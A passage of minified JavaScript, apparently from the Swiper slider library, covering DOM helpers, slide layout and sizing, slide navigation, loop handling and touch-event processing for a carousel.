return d(e(b))}function K(a){for(var b=[],c=0;c<this.length;c+=1)for(var f=this[c].parentNode;f;)a?d(f).is(a)&&b.push(f):b.push(f),f=f.parentNode;return d(e(b))}function L(a){var b=this;return"undefined"==typeof a?new c([]):(b.is(a)||(b=b.parents(a).eq(0)),b)}function M(a){for(var b=[],d=0;d<this.length;d+=1)for(var e=this[d].querySelectorAll(a),f=0;f<e.length;f+=1)b.push(e[f]);return new c(b)}function N(a){for(var b=[],f=0;f<this.length;f+=1)for(var g=this[f].childNodes,h=0;h<g.length;h+=1)a?1===g[h].nodeType&&d(g[h]).is(a)&&b.push(g[h]):1===g[h].nodeType&&b.push(g[h]);
return new c(e(b))}function O(){for(var a=0;a<this.length;a+=1)this[a].parentNode&&this[a].parentNode.removeChild(this[a]);return this}function P(){for(var a=[],b=arguments.length;b--;)a[b]=arguments[b];var e,f,c=this;for(e=0;e<a.length;e+=1){var g=d(a[e]);for(f=0;f<g.length;f+=1)c[c.length]=g[f],c.length+=1}return c}function W(){var b,c,a=this,d=a.$el;b="undefined"!=typeof a.params.width?a.params.width:d[0].clientWidth,c="undefined"!=typeof a.params.height?a.params.height:d[0].clientHeight,0===b&&a.isHorizontal()||0===c&&a.isVertical()||(b=b-parseInt(d.css("padding-left"),10)-parseInt(d.css("padding-right"),10),c=c-parseInt(d.css("padding-top"),10)-parseInt(d.css("padding-bottom"),10),R.extend(a,{width:b,height:c,size:a.isHorizontal()?b:c}))
}function X(){var a=this,c=a.params,d=a.$wrapperEl,e=a.size,f=a.rtlTranslate,g=a.wrongRTL,h=a.virtual&&c.virtual.enabled,i=h?a.virtual.slides.length:a.slides.length,j=d.children("."+a.params.slideClass),k=h?a.virtual.slides.length:j.length,l=[],m=[],n=[],o=c.slidesOffsetBefore;"function"==typeof o&&(o=c.slidesOffsetBefore.call(a));var p=c.slidesOffsetAfter;"function"==typeof p&&(p=c.slidesOffsetAfter.call(a));var q=a.snapGrid.length,r=a.snapGrid.length,s=c.spaceBetween,t=-o,u=0,v=0;if("undefined"!=typeof e){"string"==typeof s&&s.indexOf("%")>=0&&(s=parseFloat(s.replace("%",""))/100*e),a.virtualSize=-s,f?j.css({marginLeft:"",marginTop:""}):j.css({marginRight:"",marginBottom:""});
var w;c.slidesPerColumn>1&&(w=Math.floor(k/c.slidesPerColumn)===k/a.params.slidesPerColumn?k:Math.ceil(k/c.slidesPerColumn)*c.slidesPerColumn,"auto"!==c.slidesPerView&&"row"===c.slidesPerColumnFill&&(w=Math.max(w,c.slidesPerView*c.slidesPerColumn)));for(var x,y=c.slidesPerColumn,z=w/y,A=Math.floor(k/c.slidesPerColumn),B=0;k>B;B+=1){x=0;var C=j.eq(B);if(c.slidesPerColumn>1){var D=void 0,E=void 0,F=void 0;"column"===c.slidesPerColumnFill?(E=Math.floor(B/y),F=B-E*y,(E>A||E===A&&F===y-1)&&(F+=1,F>=y&&(F=0,E+=1)),D=E+F*w/y,C.css({"-webkit-box-ordinal-group":D,"-moz-box-ordinal-group":D,"-ms-flex-order":D,"-webkit-order":D,order:D})):(F=Math.floor(B/z),E=B-F*z),C.css("margin-"+(a.isHorizontal()?"top":"left"),0!==F&&c.spaceBetween&&c.spaceBetween+"px").attr("data-swiper-column",E).attr("data-swiper-row",F)
}if("none"!==C.css("display")){if("auto"===c.slidesPerView){var G=b.getComputedStyle(C[0],null),H=C[0].style.transform,I=C[0].style.webkitTransform;if(H&&(C[0].style.transform="none"),I&&(C[0].style.webkitTransform="none"),c.roundLengths)x=a.isHorizontal()?C.outerWidth(!0):C.outerHeight(!0);else if(a.isHorizontal()){var J=parseFloat(G.getPropertyValue("width")),K=parseFloat(G.getPropertyValue("padding-left")),L=parseFloat(G.getPropertyValue("padding-right")),M=parseFloat(G.getPropertyValue("margin-left")),N=parseFloat(G.getPropertyValue("margin-right")),O=G.getPropertyValue("box-sizing");
x=O&&"border-box"===O?J+M+N:J+K+L+M+N}else{var P=parseFloat(G.getPropertyValue("height")),Q=parseFloat(G.getPropertyValue("padding-top")),T=parseFloat(G.getPropertyValue("padding-bottom")),U=parseFloat(G.getPropertyValue("margin-top")),V=parseFloat(G.getPropertyValue("margin-bottom")),W=G.getPropertyValue("box-sizing");x=W&&"border-box"===W?P+U+V:P+Q+T+U+V}H&&(C[0].style.transform=H),I&&(C[0].style.webkitTransform=I),c.roundLengths&&(x=Math.floor(x))}else x=(e-(c.slidesPerView-1)*s)/c.slidesPerView,c.roundLengths&&(x=Math.floor(x)),j[B]&&(a.isHorizontal()?j[B].style.width=x+"px":j[B].style.height=x+"px");
j[B]&&(j[B].swiperSlideSize=x),n.push(x),c.centeredSlides?(t=t+x/2+u/2+s,0===u&&0!==B&&(t=t-e/2-s),0===B&&(t=t-e/2-s),Math.abs(t)<.001&&(t=0),c.roundLengths&&(t=Math.floor(t)),v%c.slidesPerGroup===0&&l.push(t),m.push(t)):(c.roundLengths&&(t=Math.floor(t)),v%c.slidesPerGroup===0&&l.push(t),m.push(t),t=t+x+s),a.virtualSize+=x+s,u=x,v+=1}}a.virtualSize=Math.max(a.virtualSize,e)+p;var X;if(f&&g&&("slide"===c.effect||"coverflow"===c.effect)&&d.css({width:a.virtualSize+c.spaceBetween+"px"}),(!S.flexbox||c.setWrapperSize)&&(a.isHorizontal()?d.css({width:a.virtualSize+c.spaceBetween+"px"}):d.css({height:a.virtualSize+c.spaceBetween+"px"})),c.slidesPerColumn>1&&(a.virtualSize=(x+c.spaceBetween)*w,a.virtualSize=Math.ceil(a.virtualSize/c.slidesPerColumn)-c.spaceBetween,a.isHorizontal()?d.css({width:a.virtualSize+c.spaceBetween+"px"}):d.css({height:a.virtualSize+c.spaceBetween+"px"}),c.centeredSlides)){X=[];
for(var Y=0;Y<l.length;Y+=1){var Z=l[Y];c.roundLengths&&(Z=Math.floor(Z)),l[Y]<a.virtualSize+l[0]&&X.push(Z)}l=X}if(!c.centeredSlides){X=[];for(var $=0;$<l.length;$+=1){var _=l[$];c.roundLengths&&(_=Math.floor(_)),l[$]<=a.virtualSize-e&&X.push(_)}l=X,Math.floor(a.virtualSize-e)-Math.floor(l[l.length-1])>1&&l.push(a.virtualSize-e)}if(0===l.length&&(l=[0]),0!==c.spaceBetween&&(a.isHorizontal()?f?j.css({marginLeft:s+"px"}):j.css({marginRight:s+"px"}):j.css({marginBottom:s+"px"})),c.centerInsufficientSlides){var ab=0;
if(n.forEach(function(a){ab+=a+(c.spaceBetween?c.spaceBetween:0)}),ab-=c.spaceBetween,e>ab){var bb=(e-ab)/2;l.forEach(function(a,b){l[b]=a-bb}),m.forEach(function(a,b){m[b]=a+bb})}}R.extend(a,{slides:j,snapGrid:l,slidesGrid:m,slidesSizesGrid:n}),k!==i&&a.emit("slidesLengthChange"),l.length!==q&&(a.params.watchOverflow&&a.checkOverflow(),a.emit("snapGridLengthChange")),m.length!==r&&a.emit("slidesGridLengthChange"),(c.watchSlidesProgress||c.watchSlidesVisibility)&&a.updateSlidesOffset()}}function Y(a){var e,b=this,c=[],d=0;
if("number"==typeof a?b.setTransition(a):a===!0&&b.setTransition(b.params.speed),"auto"!==b.params.slidesPerView&&b.params.slidesPerView>1)for(e=0;e<Math.ceil(b.params.slidesPerView);e+=1){var f=b.activeIndex+e;if(f>b.slides.length)break;c.push(b.slides.eq(f)[0])}else c.push(b.slides.eq(b.activeIndex)[0]);for(e=0;e<c.length;e+=1)if("undefined"!=typeof c[e]){var g=c[e].offsetHeight;d=g>d?g:d}d&&b.$wrapperEl.css("height",d+"px")}function Z(){for(var a=this,b=a.slides,c=0;c<b.length;c+=1)b[c].swiperSlideOffset=a.isHorizontal()?b[c].offsetLeft:b[c].offsetTop
}function $(a){void 0===a&&(a=this&&this.translate||0);var b=this,c=b.params,e=b.slides,f=b.rtlTranslate;if(0!==e.length){"undefined"==typeof e[0].swiperSlideOffset&&b.updateSlidesOffset();var g=-a;f&&(g=a),e.removeClass(c.slideVisibleClass),b.visibleSlidesIndexes=[],b.visibleSlides=[];for(var h=0;h<e.length;h+=1){var i=e[h],j=(g+(c.centeredSlides?b.minTranslate():0)-i.swiperSlideOffset)/(i.swiperSlideSize+c.spaceBetween);if(c.watchSlidesVisibility){var k=-(g-i.swiperSlideOffset),l=k+b.slidesSizesGrid[h],m=k>=0&&k<b.size||l>0&&l<=b.size||0>=k&&l>=b.size;
m&&(b.visibleSlides.push(i),b.visibleSlidesIndexes.push(h),e.eq(h).addClass(c.slideVisibleClass))}i.progress=f?-j:j}b.visibleSlides=d(b.visibleSlides)}}function _(a){void 0===a&&(a=this&&this.translate||0);var b=this,c=b.params,d=b.maxTranslate()-b.minTranslate(),e=b.progress,f=b.isBeginning,g=b.isEnd,h=f,i=g;0===d?(e=0,f=!0,g=!0):(e=(a-b.minTranslate())/d,f=0>=e,g=e>=1),R.extend(b,{progress:e,isBeginning:f,isEnd:g}),(c.watchSlidesProgress||c.watchSlidesVisibility)&&b.updateSlidesProgress(a),f&&!h&&b.emit("reachBeginning toEdge"),g&&!i&&b.emit("reachEnd toEdge"),(h&&!f||i&&!g)&&b.emit("fromEdge"),b.emit("progress",e)
}function ab(){var a=this,b=a.slides,c=a.params,d=a.$wrapperEl,e=a.activeIndex,f=a.realIndex,g=a.virtual&&c.virtual.enabled;b.removeClass(c.slideActiveClass+" "+c.slideNextClass+" "+c.slidePrevClass+" "+c.slideDuplicateActiveClass+" "+c.slideDuplicateNextClass+" "+c.slideDuplicatePrevClass);var h;h=g?a.$wrapperEl.find("."+c.slideClass+'[data-swiper-slide-index="'+e+'"]'):b.eq(e),h.addClass(c.slideActiveClass),c.loop&&(h.hasClass(c.slideDuplicateClass)?d.children("."+c.slideClass+":not(."+c.slideDuplicateClass+')[data-swiper-slide-index="'+f+'"]').addClass(c.slideDuplicateActiveClass):d.children("."+c.slideClass+"."+c.slideDuplicateClass+'[data-swiper-slide-index="'+f+'"]').addClass(c.slideDuplicateActiveClass));
var i=h.nextAll("."+c.slideClass).eq(0).addClass(c.slideNextClass);c.loop&&0===i.length&&(i=b.eq(0),i.addClass(c.slideNextClass));var j=h.prevAll("."+c.slideClass).eq(0).addClass(c.slidePrevClass);c.loop&&0===j.length&&(j=b.eq(-1),j.addClass(c.slidePrevClass)),c.loop&&(i.hasClass(c.slideDuplicateClass)?d.children("."+c.slideClass+":not(."+c.slideDuplicateClass+')[data-swiper-slide-index="'+i.attr("data-swiper-slide-index")+'"]').addClass(c.slideDuplicateNextClass):d.children("."+c.slideClass+"."+c.slideDuplicateClass+'[data-swiper-slide-index="'+i.attr("data-swiper-slide-index")+'"]').addClass(c.slideDuplicateNextClass),j.hasClass(c.slideDuplicateClass)?d.children("."+c.slideClass+":not(."+c.slideDuplicateClass+')[data-swiper-slide-index="'+j.attr("data-swiper-slide-index")+'"]').addClass(c.slideDuplicatePrevClass):d.children("."+c.slideClass+"."+c.slideDuplicateClass+'[data-swiper-slide-index="'+j.attr("data-swiper-slide-index")+'"]').addClass(c.slideDuplicatePrevClass))
}function bb(a){var k,b=this,c=b.rtlTranslate?b.translate:-b.translate,d=b.slidesGrid,e=b.snapGrid,f=b.params,g=b.activeIndex,h=b.realIndex,i=b.snapIndex,j=a;if("undefined"==typeof j){for(var l=0;l<d.length;l+=1)"undefined"!=typeof d[l+1]?c>=d[l]&&c<d[l+1]-(d[l+1]-d[l])/2?j=l:c>=d[l]&&c<d[l+1]&&(j=l+1):c>=d[l]&&(j=l);f.normalizeSlideIndex&&(0>j||"undefined"==typeof j)&&(j=0)}if(k=e.indexOf(c)>=0?e.indexOf(c):Math.floor(j/f.slidesPerGroup),k>=e.length&&(k=e.length-1),j===g)return k!==i&&(b.snapIndex=k,b.emit("snapIndexChange")),void 0;
var m=parseInt(b.slides.eq(j).attr("data-swiper-slide-index")||j,10);R.extend(b,{snapIndex:k,realIndex:m,previousIndex:g,activeIndex:j}),b.emit("activeIndexChange"),b.emit("snapIndexChange"),h!==m&&b.emit("realIndexChange"),b.emit("slideChange")}function cb(a){var b=this,c=b.params,e=d(a.target).closest("."+c.slideClass)[0],f=!1;if(e)for(var g=0;g<b.slides.length;g+=1)b.slides[g]===e&&(f=!0);return e&&f?(b.clickedSlide=e,b.clickedIndex=b.virtual&&b.params.virtual.enabled?parseInt(d(e).attr("data-swiper-slide-index"),10):d(e).index(),c.slideToClickedSlide&&void 0!==b.clickedIndex&&b.clickedIndex!==b.activeIndex&&b.slideToClickedSlide(),void 0):(b.clickedSlide=void 0,b.clickedIndex=void 0,void 0)
}function eb(a){void 0===a&&(a=this.isHorizontal()?"x":"y");var b=this,c=b.params,d=b.rtlTranslate,e=b.translate,f=b.$wrapperEl;if(c.virtualTranslate)return d?-e:e;var g=R.getTranslate(f[0],a);return d&&(g=-g),g||0}function fb(a,b){var c=this,d=c.rtlTranslate,e=c.params,f=c.$wrapperEl,g=c.progress,h=0,i=0,j=0;c.isHorizontal()?h=d?-a:a:i=a,e.roundLengths&&(h=Math.floor(h),i=Math.floor(i)),e.virtualTranslate||(S.transforms3d?f.transform("translate3d("+h+"px, "+i+"px, "+j+"px)"):f.transform("translate("+h+"px, "+i+"px)")),c.previousTranslate=c.translate,c.translate=c.isHorizontal()?h:i;
var k,l=c.maxTranslate()-c.minTranslate();k=0===l?0:(a-c.minTranslate())/l,k!==g&&c.updateProgress(a),c.emit("setTranslate",c.translate,b)}function gb(){return-this.snapGrid[0]}function hb(){return-this.snapGrid[this.snapGrid.length-1]}function jb(a,b){var c=this;c.$wrapperEl.transition(a),c.emit("setTransition",a,b)}function kb(a,b){void 0===a&&(a=!0);var c=this,d=c.activeIndex,e=c.params,f=c.previousIndex;e.autoHeight&&c.updateAutoHeight();var g=b;if(g||(g=d>f?"next":f>d?"prev":"reset"),c.emit("transitionStart"),a&&d!==f){if("reset"===g)return c.emit("slideResetTransitionStart"),void 0;
c.emit("slideChangeTransitionStart"),"next"===g?c.emit("slideNextTransitionStart"):c.emit("slidePrevTransitionStart")}}function lb(a,b){void 0===a&&(a=!0);var c=this,d=c.activeIndex,e=c.previousIndex;c.animating=!1,c.setTransition(0);var f=b;if(f||(f=d>e?"next":e>d?"prev":"reset"),c.emit("transitionEnd"),a&&d!==e){if("reset"===f)return c.emit("slideResetTransitionEnd"),void 0;c.emit("slideChangeTransitionEnd"),"next"===f?c.emit("slideNextTransitionEnd"):c.emit("slidePrevTransitionEnd")}}function nb(a,b,c,d){void 0===a&&(a=0),void 0===b&&(b=this.params.speed),void 0===c&&(c=!0);
var e=this,f=a;0>f&&(f=0);var g=e.params,h=e.snapGrid,i=e.slidesGrid,j=e.previousIndex,k=e.activeIndex,l=e.rtlTranslate;if(e.animating&&g.preventInteractionOnTransition)return!1;var m=Math.floor(f/g.slidesPerGroup);m>=h.length&&(m=h.length-1),(k||g.initialSlide||0)===(j||0)&&c&&e.emit("beforeSlideChangeStart");var n=-h[m];if(e.updateProgress(n),g.normalizeSlideIndex)for(var o=0;o<i.length;o+=1)-Math.floor(100*n)>=Math.floor(100*i[o])&&(f=o);if(e.initialized&&f!==k){if(!e.allowSlideNext&&n<e.translate&&n<e.minTranslate())return!1;
if(!e.allowSlidePrev&&n>e.translate&&n>e.maxTranslate()&&(k||0)!==f)return!1}var p;return p=f>k?"next":k>f?"prev":"reset",l&&-n===e.translate||!l&&n===e.translate?(e.updateActiveIndex(f),g.autoHeight&&e.updateAutoHeight(),e.updateSlidesClasses(),"slide"!==g.effect&&e.setTranslate(n),"reset"!==p&&(e.transitionStart(c,p),e.transitionEnd(c,p)),!1):(0!==b&&S.transition?(e.setTransition(b),e.setTranslate(n),e.updateActiveIndex(f),e.updateSlidesClasses(),e.emit("beforeTransitionStart",b,d),e.transitionStart(c,p),e.animating||(e.animating=!0,e.onSlideToWrapperTransitionEnd||(e.onSlideToWrapperTransitionEnd=function(a){e&&!e.destroyed&&a.target===this&&(e.$wrapperEl[0].removeEventListener("transitionend",e.onSlideToWrapperTransitionEnd),e.$wrapperEl[0].removeEventListener("webkitTransitionEnd",e.onSlideToWrapperTransitionEnd),e.onSlideToWrapperTransitionEnd=null,delete e.onSlideToWrapperTransitionEnd,e.transitionEnd(c,p))
}),e.$wrapperEl[0].addEventListener("transitionend",e.onSlideToWrapperTransitionEnd),e.$wrapperEl[0].addEventListener("webkitTransitionEnd",e.onSlideToWrapperTransitionEnd))):(e.setTransition(0),e.setTranslate(n),e.updateActiveIndex(f),e.updateSlidesClasses(),e.emit("beforeTransitionStart",b,d),e.transitionStart(c,p),e.transitionEnd(c,p)),!0)}function ob(a,b,c,d){void 0===a&&(a=0),void 0===b&&(b=this.params.speed),void 0===c&&(c=!0);var e=this,f=a;return e.params.loop&&(f+=e.loopedSlides),e.slideTo(f,b,c,d)}function pb(a,b,c){void 0===a&&(a=this.params.speed),void 0===b&&(b=!0);
var d=this,e=d.params,f=d.animating;return e.loop?f?!1:(d.loopFix(),d._clientLeft=d.$wrapperEl[0].clientLeft,d.slideTo(d.activeIndex+e.slidesPerGroup,a,b,c)):d.slideTo(d.activeIndex+e.slidesPerGroup,a,b,c)}function qb(a,b,c){function k(a){return 0>a?-Math.floor(Math.abs(a)):Math.floor(a)}void 0===a&&(a=this.params.speed),void 0===b&&(b=!0);var d=this,e=d.params,f=d.animating,g=d.snapGrid,h=d.slidesGrid,i=d.rtlTranslate;if(e.loop){if(f)return!1;d.loopFix(),d._clientLeft=d.$wrapperEl[0].clientLeft}var q,j=i?d.translate:-d.translate,l=k(j),m=g.map(function(a){return k(a)
}),p=(h.map(function(a){return k(a)}),g[m.indexOf(l)],g[m.indexOf(l)-1]);return"undefined"!=typeof p&&(q=h.indexOf(p),0>q&&(q=d.activeIndex-1)),d.slideTo(q,a,b,c)}function rb(a,b,c){void 0===a&&(a=this.params.speed),void 0===b&&(b=!0);var d=this;return d.slideTo(d.activeIndex,a,b,c)}function sb(a,b,c){void 0===a&&(a=this.params.speed),void 0===b&&(b=!0);var d=this,e=d.activeIndex,f=Math.floor(e/d.params.slidesPerGroup);if(f<d.snapGrid.length-1){var g=d.rtlTranslate?d.translate:-d.translate,h=d.snapGrid[f],i=d.snapGrid[f+1];
g-h>(i-h)/2&&(e=d.params.slidesPerGroup)}return d.slideTo(e,a,b,c)}function tb(){var g,a=this,b=a.params,c=a.$wrapperEl,e="auto"===b.slidesPerView?a.slidesPerViewDynamic():b.slidesPerView,f=a.clickedIndex;if(b.loop){if(a.animating)return;g=parseInt(d(a.clickedSlide).attr("data-swiper-slide-index"),10),b.centeredSlides?f<a.loopedSlides-e/2||f>a.slides.length-a.loopedSlides+e/2?(a.loopFix(),f=c.children("."+b.slideClass+'[data-swiper-slide-index="'+g+'"]:not(.'+b.slideDuplicateClass+")").eq(0).index(),R.nextTick(function(){a.slideTo(f)
})):a.slideTo(f):f>a.slides.length-e?(a.loopFix(),f=c.children("."+b.slideClass+'[data-swiper-slide-index="'+g+'"]:not(.'+b.slideDuplicateClass+")").eq(0).index(),R.nextTick(function(){a.slideTo(f)})):a.slideTo(f)}else a.slideTo(f)}function vb(){var b=this,c=b.params,e=b.$wrapperEl;e.children("."+c.slideClass+"."+c.slideDuplicateClass).remove();var f=e.children("."+c.slideClass);if(c.loopFillGroupWithBlank){var g=c.slidesPerGroup-f.length%c.slidesPerGroup;if(g!==c.slidesPerGroup){for(var h=0;g>h;h+=1){var i=d(a.createElement("div")).addClass(c.slideClass+" "+c.slideBlankClass);
e.append(i)}f=e.children("."+c.slideClass)}}"auto"!==c.slidesPerView||c.loopedSlides||(c.loopedSlides=f.length),b.loopedSlides=parseInt(c.loopedSlides||c.slidesPerView,10),b.loopedSlides+=c.loopAdditionalSlides,b.loopedSlides>f.length&&(b.loopedSlides=f.length);var j=[],k=[];f.each(function(a,c){var e=d(c);a<b.loopedSlides&&k.push(c),a<f.length&&a>=f.length-b.loopedSlides&&j.push(c),e.attr("data-swiper-slide-index",a)});for(var l=0;l<k.length;l+=1)e.append(d(k[l].cloneNode(!0)).addClass(c.slideDuplicateClass));
for(var m=j.length-1;m>=0;m-=1)e.prepend(d(j[m].cloneNode(!0)).addClass(c.slideDuplicateClass))}function wb(){var j,a=this,b=a.params,c=a.activeIndex,d=a.slides,e=a.loopedSlides,f=a.allowSlidePrev,g=a.allowSlideNext,h=a.snapGrid,i=a.rtlTranslate;a.allowSlidePrev=!0,a.allowSlideNext=!0;var k=-h[c],l=k-a.getTranslate();if(e>c){j=d.length-3*e+c,j+=e;var m=a.slideTo(j,0,!1,!0);m&&0!==l&&a.setTranslate((i?-a.translate:a.translate)-l)}else if("auto"===b.slidesPerView&&c>=2*e||c>=d.length-e){j=-d.length+c+e,j+=e;var n=a.slideTo(j,0,!1,!0);
n&&0!==l&&a.setTranslate((i?-a.translate:a.translate)-l)}a.allowSlidePrev=f,a.allowSlideNext=g}function xb(){var a=this,b=a.$wrapperEl,c=a.params,d=a.slides;b.children("."+c.slideClass+"."+c.slideDuplicateClass+",."+c.slideClass+"."+c.slideBlankClass).remove(),d.removeAttr("data-swiper-slide-index")}function zb(a){var b=this;if(!(S.touch||!b.params.simulateTouch||b.params.watchOverflow&&b.isLocked)){var c=b.el;c.style.cursor="move",c.style.cursor=a?"-webkit-grabbing":"-webkit-grab",c.style.cursor=a?"-moz-grabbin":"-moz-grab",c.style.cursor=a?"grabbing":"grab"
}}function Ab(){var a=this;S.touch||a.params.watchOverflow&&a.isLocked||(a.el.style.cursor="")}function Cb(a){var b=this,c=b.$wrapperEl,d=b.params;if(d.loop&&b.loopDestroy(),"object"==typeof a&&"length"in a)for(var e=0;e<a.length;e+=1)a[e]&&c.append(a[e]);else c.append(a);d.loop&&b.loopCreate(),d.observer&&S.observer||b.update()}function Db(a){var b=this,c=b.params,d=b.$wrapperEl,e=b.activeIndex;c.loop&&b.loopDestroy();var f=e+1;if("object"==typeof a&&"length"in a){for(var g=0;g<a.length;g+=1)a[g]&&d.prepend(a[g]);
f=e+a.length}else d.prepend(a);c.loop&&b.loopCreate(),c.observer&&S.observer||b.update(),b.slideTo(f,0,!1)}function Eb(a,b){var c=this,d=c.$wrapperEl,e=c.params,f=c.activeIndex,g=f;e.loop&&(g-=c.loopedSlides,c.loopDestroy(),c.slides=d.children("."+e.slideClass));var h=c.slides.length;if(0>=a)return c.prependSlide(b),void 0;if(a>=h)return c.appendSlide(b),void 0;for(var i=g>a?g+1:g,j=[],k=h-1;k>=a;k-=1){var l=c.slides.eq(k);l.remove(),j.unshift(l)}if("object"==typeof b&&"length"in b){for(var m=0;m<b.length;m+=1)b[m]&&d.append(b[m]);
i=g>a?g+b.length:g}else d.append(b);for(var n=0;n<j.length;n+=1)d.append(j[n]);e.loop&&c.loopCreate(),e.observer&&S.observer||c.update(),e.loop?c.slideTo(i+c.loopedSlides,0,!1):c.slideTo(i,0,!1)}function Fb(a){var b=this,c=b.params,d=b.$wrapperEl,e=b.activeIndex,f=e;c.loop&&(f-=b.loopedSlides,b.loopDestroy(),b.slides=d.children("."+c.slideClass));var h,g=f;if("object"==typeof a&&"length"in a){for(var i=0;i<a.length;i+=1)h=a[i],b.slides[h]&&b.slides.eq(h).remove(),g>h&&(g-=1);g=Math.max(g,0)}else h=a,b.slides[h]&&b.slides.eq(h).remove(),g>h&&(g-=1),g=Math.max(g,0);
c.loop&&b.loopCreate(),c.observer&&S.observer||b.update(),c.loop?b.slideTo(g+b.loopedSlides,0,!1):b.slideTo(g,0,!1)}function Gb(){for(var a=this,b=[],c=0;c<a.slides.length;c+=1)b.push(c);a.removeSlide(b)}function Jb(c){var e=this,f=e.touchEventsData,g=e.params,h=e.touches;if(!e.animating||!g.preventInteractionOnTransition){var i=c;if(i.originalEvent&&(i=i.originalEvent),f.isTouchEvent="touchstart"===i.type,!(!f.isTouchEvent&&"which"in i&&3===i.which||!f.isTouchEvent&&"button"in i&&i.button>0||f.isTouched&&f.isMoved)){if(g.noSwiping&&d(i.target).closest(g.noSwipingSelector?g.noSwipingSelector:"."+g.noSwipingClass)[0])return e.allowClick=!0,void 0;
if(!g.swipeHandler||d(i).closest(g.swipeHandler)[0]){h.currentX="touchstart"===i.type?i.targetTouches[0].pageX:i.pageX,h.currentY="touchstart"===i.type?i.targetTouches[0].pageY:i.pageY;var j=h.currentX,k=h.currentY,l=g.edgeSwipeDetection||g.iOSEdgeSwipeDetection,m=g.edgeSwipeThreshold||g.iOSEdgeSwipeThreshold;if(!l||!(m>=j||j>=b.screen.width-m)){if(R.extend(f,{isTouched:!0,isMoved:!1,allowTouchCallbacks:!0,isScrolling:void 0,startMoving:void 0}),h.startX=j,h.startY=k,f.touchStartTime=R.now(),e.allowClick=!0,e.updateSize(),e.swipeDirection=void 0,g.threshold>0&&(f.allowThresholdMove=!1),"touchstart"!==i.type){var n=!0;
d(i.target).is(f.formElements)&&(n=!1),a.activeElement&&d(a.activeElement).is(f.formElements)&&a.activeElement!==i.target&&a.activeElement.blur();var o=n&&e.allowTouchMove&&g.touchStartPreventDefault;(g.touchStartForcePreventDefault||o)&&i.preventDefault()}e.emit("touchStart",i)}}}}}function Kb(b){var c=this,e=c.touchEventsData,f=c.params,g=c.touches,h=c.rtlTranslate,i=b;if(i.originalEvent&&(i=i.originalEvent),!e.isTouched)return e.startMoving&&e.isScrolling&&c.emit("touchMoveOpposite",i),void 0;if(!e.isTouchEvent||"mousemove"!==i.type){var j="touchmove"===i.type?i.targetTouches[0].pageX:i.pageX,k="touchmove"===i.type?i.targetTouches[0].pageY:i.pageY;
if(i.preventedByNestedSwiper)return g.startX=j,g.startY=k,void 0;if(!c.allowTouchMove)return c.allowClick=!1,e.isTouched&&(R.extend(g,{startX:j,startY:k,currentX:j,currentY:k}),e.touchStartTime=R.now()),void 0;if(e.isTouchEvent&&f.touchReleaseOnEdges&&!f.loop)if(c.isVertical()){if(k<g.startY&&c.translate<=c.maxTranslate()||k>g.startY&&c.translate>=c.minTranslate())return e.isTouched=!1,e.isMoved=!1,void 0}else if(j<g.startX&&c.translate<=c.maxTranslate()||j>g.startX&&c.translate>=c.minTranslate())return;if(e.isTouchEvent&&a.activeElement&&i.target===a.activeElement&&d(i.target).is(e.formElements))return e.isMoved=!0,c.allowClick=!1,void 0;
if(e.allowTouchCallbacks&&c.emit("touchMove",i),!(i.targetTouches&&i.targetTouches.length>1)){g.currentX=j,g.currentY=k;var l=g.currentX-g.startX,m=g.currentY-g.startY;if(!(c.params.threshold&&Math.sqrt(Math.pow(l,2)+Math.pow(m,2))<c.params.threshold)){if("undefined"==typeof e.isScrolling){var n;c.isHorizontal()&&g.currentY===g.startY||c.isVertical()&&g.currentX===g.startX?e.isScrolling=!1:l*l+m*m>=25&&(n=180*Math.atan2(Math.abs(m),Math.abs(l))/Math.PI,e.isScrolling=c.isHorizontal()?n>f.touchAngle:90-n>f.touchAngle)
}if(e.isScrolling&&c.emit("touchMoveOpposite",i),"undefined"==typeof e.startMoving&&(g.currentX!==g.startX||g.currentY!==g.startY)&&(e.startMoving=!0),e.isScrolling)return e.isTouched=!1,void 0;if(e.startMoving){c.allowClick=!1,i.preventDefault(),f.touchMoveStopPropagation&&!f.nested&&i.stopPropagation(),e.isMoved||(f.loop&&c.loopFix(),e.startTranslate=c.getTranslate(),c.setTransition(0),c.animating&&c.$wrapperEl.trigger("webkitTransitionEnd transitionend"),e.allowMomentumBounce=!1,!f.grabCursor||c.allowSlideNext!==!0&&c.allowSlidePrev!==!0||c.setGrabCursor(!0),c.emit("sliderFirstMove",i)),c.emit("sliderMove",i),e.isMoved=!0;
var o=c.isHorizontal()?l:m;g.diff=o,o*=f.touchRatio,h&&(o=-o),c.swipeDirection=o>0?"prev":"next",e.currentTranslate=o+e.startTranslate;var p=!0,q=f.resistanceRatio;if(f.touchReleaseOnEdges&&(q=0),o>0&&e.currentTranslate>c.minTranslate()?(p=!1,f.resistance&&(e.currentTranslate=c.minTranslate()-1+Math.pow(-c.minTranslate()+e.startTranslate+o,q))):0>o&&e.currentTranslate<c.maxTranslate()&&(p=!1,f.resistance&&(e.currentTranslate=c.maxTranslate()+1-Math.pow(c.maxTranslate()-e.startTranslate-o,q))),p&&(i.preventedByNestedSwiper=!0),!c.allowSlideNext&&"next"===c.swipeDirection&&e.currentTranslate<e.startTranslate&&(e.currentTranslate=e.startTranslate),!c.allowSlidePrev&&"prev"===c.swipeDirection&&e.currentTranslate>e.startTranslate&&(e.currentTranslate=e.startTranslate),f.threshold>0){if(!(Math.abs(o)>f.threshold||e.allowThresholdMove))return e.currentTranslate=e.startTranslate,void 0;
if(!e.allowThresholdMove)return e.allowThresholdMove=!0,g.startX=g.currentX,g.startY=g.currentY,e.currentTranslate=e.startTranslate,g.diff=c.isHorizontal()?g.currentX-g.startX:g.currentY-g.startY,void 0}f.followFinger&&((f.freeMode||f.watchSlidesProgress||f.watchSlidesVisibility)&&(c.updateActiveIndex(),c.updateSlidesClasses()),f.freeMode&&(0===e.velocities.length&&e.velocities.push({position:g[c.isHorizontal()?"startX":"startY"],time:e.touchStartTime}),e.velocities.push({position:g[c.isHorizontal()?"currentX":"currentY"],time:R.now()})),c.updateProgress(e.currentTranslate),c.setTranslate(e.currentTranslate))
